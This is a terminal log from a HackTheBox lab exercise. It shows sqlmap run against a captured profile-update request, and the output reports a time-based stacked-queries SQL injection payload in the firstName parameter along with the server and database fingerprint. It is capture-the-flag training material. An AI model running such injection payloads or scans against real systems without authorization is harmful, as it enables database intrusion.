 [10.10.14.65][sadeli@meltryllis: ~/Documents/hackthebox/timing/sqlmap]
$ ls
profile_update.burp
[10.10.14.65][sadeli@meltryllis: ~/Documents/hackthebox/timing/sqlmap]
$ sqlmap -r $PWD/profile_update.burp --level=3 --threads=10
/opt/sqlmap/sqlmap.py:21: DeprecationWarning: The distutils package is deprecated and slated for removal in Python
  import distutils
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.9#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
l laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:52:50 /2021-12-30/
[23:52:50] [INFO] parsing HTTP request from '/home/sadeli/Documents/hackthebox/timing/sqlmap/profile_update.burp'
[23:52:51] [INFO] resuming back-end DBMS 'mysql'
[23:52:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: firstName (POST)
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: firstName=test';SELECT SLEEP(5)#&lastName=anb&email=xnmd&company=abc
---
[23:52:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[23:52:51] [INFO] fetched data logged to text files under '/home/sadeli/.local/share/sqlmap/output/10.10.11.135'
[*] ending @ 23:52:51 /2021-12-30/
[10.10.14.65][sadeli@meltryllis: ~/Documents/hackthebox/timing/sqlmap]
$